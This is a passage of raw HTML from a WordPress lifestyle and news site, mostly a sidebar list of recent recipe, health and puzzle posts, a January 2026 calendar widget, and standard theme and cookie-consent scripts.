clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:26</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h3><div class="entry-meta small"><span class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"dfa0994b10","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"17257","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
